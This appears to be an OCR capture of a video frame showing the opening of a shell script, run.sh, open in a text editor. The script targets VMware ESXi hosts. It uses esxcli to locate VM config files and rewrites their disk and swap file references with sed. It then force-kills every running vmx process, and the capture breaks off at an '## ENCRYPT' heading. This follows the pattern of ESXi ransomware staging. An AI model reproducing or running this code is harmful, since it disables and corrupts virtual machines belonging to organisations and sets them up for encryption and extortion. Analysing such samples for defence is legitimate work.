 nvim run.sh
10 #!/bin/sh
9 CLEAN_DIR="/tmp/"
8
7 # SET LIMITS
6
5 ulimit -p $(ulimit -Hp)
4 ulimit -n $(ulimit -Hn)
3
2 ## CHANGE CONFIG
1
0 for config_file in $(esxcli vm process list | grep "Config Fi
le" | awk '{print $3}'); do
1 echo "FIND CONFIG: $config_file"
2 sed -i -e 's/.vmdk/1.vmdk/g' -e 's/.vswp/1.vswp/g' "$config
_file"
3 done
4
5 ## STOP VMX
6 echo "KILL VMX"
7 kill -9 $(ps | grep vmx | awk '{print $2}')
8
## ENCRYPT